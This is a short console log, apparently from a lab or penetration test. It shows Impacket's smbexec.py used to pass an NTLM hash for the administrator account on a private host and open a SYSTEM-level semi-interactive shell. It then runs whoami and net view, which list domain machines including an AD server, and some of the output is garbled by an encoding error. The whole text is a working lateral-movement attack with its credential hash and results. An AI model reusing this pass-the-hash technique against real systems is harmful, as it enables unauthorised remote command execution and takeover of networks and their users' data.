 C:\Users\mars3\Desktop\impacket-master\examples>python smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:2aefc3ea66f5c4310c02535a78f0a8b8 administr
ator@192.168.10.5
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net view
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
����������� ��
-------------------------------------------------------------------------------
\\JAMES-PC
\\WIN-M836NN6NU8B AD-server